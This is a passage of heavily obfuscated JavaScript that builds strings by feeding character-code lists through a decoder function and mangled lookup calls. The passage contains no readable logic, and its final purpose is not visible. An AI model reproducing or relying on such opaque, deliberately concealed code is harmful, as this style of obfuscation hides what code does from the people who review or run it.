11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x